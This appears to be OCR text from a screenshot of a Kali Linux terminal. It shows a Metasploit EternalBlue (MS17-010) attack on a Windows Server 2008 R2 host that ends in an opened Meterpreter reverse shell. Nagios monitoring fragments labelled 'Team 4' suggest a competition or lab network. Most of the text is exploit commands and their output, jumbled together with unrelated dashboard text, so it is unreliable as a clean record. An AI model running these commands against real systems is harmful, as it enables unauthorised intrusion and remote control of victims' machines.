 msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.3.109.99
rhost => 10.3.109.99
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
root@kali-2019: ~
View Search Terminal Help
[*] Started reverse TCP handler on 10.4.29.57:4444
[*] 10.3.109.99:445 - Connecting to target for exploitation.
[+] 10.3.109.99:445 - Connection established for exploitation.
[+] 10.3.109.99:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.3.109.99:445 - CORE raw buffer dump (36 bytes)
[*] 10.3.109.99:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.3.109.99:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.3.109.99:445 - 0x00000020 37 36 30 30 7600
[+] 10.3.109.99:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.3.109.99:445 - Trying exploit with 12 Groom Allocations.
[*] 10.3.109.99:445 - Sending all but last fragment of exploit packet
[*] 10.3.109.99:445 - Starting non-paged pool grooming
[+] 10.3.109.99:445 - Sending SMBv2 buffers
Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali
[+] 10.3.109.99:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.3.109.99:445 - Sending final SMBv2 buffers.
Nagios
Host Status Totals
Service Status
[*] 10.3.109.99:445 - Sending last fragment of exploit packet!
Up Down Unreachable Pending
Ok Warning Unknown
[*] 10.3.109.99:445 - Receiving response from exploit packet
27 0 0 0
166 0 0
[+] 10.3.109.99:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
All Problems
[*] 10.3.109.99:445 - Sending egg to corrupted connection.
0 27
11
[*] 10.3.109.99:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.3.109.42
[*] Meterpreter session 3 opened (10.4.29.57:4444 -> 10.3.109.42:60145) at 2019-04-28 18:20:30 -0400
[+] 10.3.109.99:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.3.109.99:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Service Overview For All Host
[+] 10.3.109.99:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Host Groups
Team 4 (Team 4)
meterpreter > sessions
Host Status Services